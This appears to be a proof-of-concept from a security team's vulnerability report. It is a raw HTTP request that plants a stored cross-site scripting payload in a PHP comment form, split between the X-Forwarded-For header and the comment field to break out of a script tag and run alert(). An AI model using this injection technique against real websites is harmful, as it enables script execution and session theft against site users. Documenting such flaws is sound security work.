 POST /tmp/comment.php?m=add HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:25.0) Gecko/20100101 Firefox/25.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-FORWARDED-FOR: */</script> 闭合<script>标签
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://localhost/tmp/index.php?tpl=content_app&id=2
Content-Length: 78
Cookie: bdshare_firstime=1382458901312; PHPSESSID=qfev04rflt5alqvm2m6gpg6mi6
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
type=0&parent_id=0&comment=*%2Falert(%2Fx%2F)%2F*&id=2&user=phithon&code=ievno
F4CK
Security Team